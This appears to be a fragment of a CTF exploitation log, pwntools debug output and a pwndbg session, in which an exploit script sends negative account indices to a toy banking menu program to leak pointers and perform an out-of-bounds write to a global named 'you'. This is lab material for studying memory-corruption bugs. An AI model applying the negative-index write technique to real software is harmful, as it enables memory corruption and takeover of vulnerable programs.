 b'> '
exp.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
ru      = lambda delims, drop=True  :io.recvuntil(delims, drop)
exp.py:4: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
sl      = lambda data               :io.sendline(data)
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xf bytes:
b'Whose account?\n'
[DEBUG] Sent 0x3 bytes:
b'-1\n'
[DEBUG] Received 0x69 bytes:
b'accounts[-1] = 94019827721254\n'
b'1. View balance\n'
b'2. Set money\n'
b'3. ~~Withdraw money~~\n'
b'You current have $831\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xf bytes:
b'Whose account?\n'
[DEBUG] Sent 0x3 bytes:
b'-2\n'
[DEBUG] Received 0x3c bytes:
b'accounts[-2] = 140728304139792\n'
b'1. View balance\n'
b'2. Set money\n'
[DEBUG] Received 0x2e bytes:
b'3. ~~Withdraw money~~\n'
b'You current have $754\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0xf bytes
b'Whose account?\n'
[DEBUG] Sent 0xf bytes:
b'-5838559550906\n'
[DEBUG] Received 0xa bytes:
b'How much?\n'
[DEBUG] Sent 0x3 bytes:
b'16\n'
R8   0x1999999999999999
R9   0x0
R10  0x7f00afcf9ac0 (_nl_C_LC_CTYPE_toupper+512) ◂— 0x100000000
R11  0x7f00afcfa3c0 (_nl_C_LC_CTYPE_class+256) ◂— 0x2000200020002
R12  0x5582b26ee140 (_start) ◂— endbr64
R13  0x7ffddc93ff10 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x7ffddc93fe10 —▸ 0x7ffddc93fe20 ◂— 0x0
RSP  0x7ffddc93fde0 ◂— 0x5dd90
*RIP  0x5582b26ee4d2 (super_ai+427) ◂— mov    qword ptr [rbp + rax*8 - 0x30], rdx
[ DISASM ]
0x5582b26ee4c6 <super_ai+415>    mov    qword ptr [rbp - 0x18], rax
0x5582b26ee4ca <super_ai+419>    mov    rax, qword ptr [rbp - 0x10]
0x5582b26ee4ce <super_ai+423>    mov    rdx, qword ptr [rbp - 0x18]
► 0x5582b26ee4d2 <super_ai+427>    mov    qword ptr [rbp + rax*8 - 0x30], rdx <you>
0x5582b26ee4d7 <super_ai+432>    lea    rdi, [rip + 0xcb2]
0x5582b26ee4de <super_ai+439>    call   puts@plt                <puts@plt>
0x5582b26ee4e3 <super_ai+444>    jmp    super_ai+465                <super_ai+465>
0x5582b26ee4e5 <super_ai+446>    lea    rdi, [rip + 0xcdc]
0x5582b26ee4ec <super_ai+453>    call   puts@plt                <puts@plt>
0x5582b26ee4f1 <super_ai+458>    mov    eax, 1
0x5582b26ee4f6 <super_ai+463>    jmp    super_ai+470                <super_ai+470>
[ STACK ]
00:0000│ rsp 0x7ffddc93fde0 ◂— 0x5dd90
01:0008│     0x7ffddc93fde8 ◂— 0x2f2
02:0010│     0x7ffddc93fdf0 —▸ 0x7ffddc93fe10 —▸ 0x7ffddc93fe20 ◂— 0x0
03:0018│     0x7ffddc93fdf8 ◂— 0x10
04:0020│     0x7ffddc93fe00 ◂— 0xfffffab09abb6246
05:0028│     0x7ffddc93fe08 ◂— 0x2
06:0030│ rbp 0x7ffddc93fe10 —▸ 0x7ffddc93fe20 ◂— 0x0
07:0038│     0x7ffddc93fe18 —▸ 0x5582b26ee51b (main+28) ◂— pop    rbp
[ BACKTRACE ]
► f 0   0x5582b26ee4d2 super_ai+427
f 1   0x5582b26ee51b main+28
f 2   0x7f00afb82083 __libc_start_main+243
pwndbg> p $rbp + $rax*8 - 0x30
$1 = (void *) 0x5582b26f1010 <you>
pwndbg>